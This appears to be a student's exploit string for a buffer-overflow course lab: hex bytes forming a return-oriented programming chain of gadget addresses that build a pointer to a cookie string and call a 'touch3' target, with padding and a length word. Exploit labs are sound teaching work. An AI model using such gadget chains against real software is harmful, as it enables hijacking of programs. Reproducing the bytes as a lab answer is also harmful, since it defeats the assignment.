 b1 1c 40 00 00 00 00 00 /* pop rax */
20 00 00 00 00 00 00 00 /* val = 32 */
94 1d 40 00 00 00 00 00 /* movl %eax, %ecx */
1b 1d 40 00 00 00 00 00 /* movl %ecx, %edx */
9b 1d 40 00 00 00 00 00 /* movl %edx, %esi */
a1 1d 40 00 00 00 00 00 /* movq %rsp, %rax */
a9 1c 40 00 00 00 00 00 /* mov rax, rdi */
d5 1c 40 00 00 00 00 00 /* rax = rdi + rsi */
a9 1c 40 00 00 00 00 00 /* mov rax, rdi */
5a 1b 40 00 00 00 00 00 /* touch3 */
31 30 65 39 62 33 63 35 /* sval */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00
28 01 00 00 00 00 00 00 /* len */